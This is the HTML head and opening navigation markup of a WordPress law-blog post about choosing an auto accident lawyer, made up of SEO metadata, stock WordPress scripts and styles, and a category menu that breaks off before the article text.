

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html
body_size: 12972
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Good Qualities You Must Look For in an Auto Accident Lawyer - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Good Qualities You Must Look For in an Auto Accident Lawyer - law-blogs.org" />
	<meta property="og:description" content="A car accident is an uncertain event. But if you have been injured in a car accident that is caused due to the recklessness of another driver, then it is... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2022-11-10T01:39:10+00:00" />
	<meta property="og:image" content="https://i.ibb.co/8cpnbq2/5.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#article","isPartOf":{"@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Good Qualities You Must Look For in an Auto Accident Lawyer","datePublished":"2022-11-10T01:39:10+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html"},"wordCount":439,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#primaryimage"},"thumbnailUrl":"https://i.ibb.co/8cpnbq2/5.jpg","articleSection":["Personal Injury"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html","url":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html","name":"Good Qualities You Must Look For in an Auto Accident Lawyer - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#primaryimage"},"thumbnailUrl":"https://i.ibb.co/8cpnbq2/5.jpg","datePublished":"2022-11-10T01:39:10+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#primaryimage","url":"https://i.ibb.co/8cpnbq2/5.jpg","contentUrl":"https://i.ibb.co/8cpnbq2/5.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/good-qualities-you-must-look-for-in-an-auto-accident-lawyer.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Good Qualities You Must Look For in an Auto Accident Lawyer"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/4215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=4215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fgood-qualities-you-must-look-for-in-an-auto-accident-lawyer.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fgood-qualities-you-must-look-for-in-an-auto-accident-lawyer.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4215 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
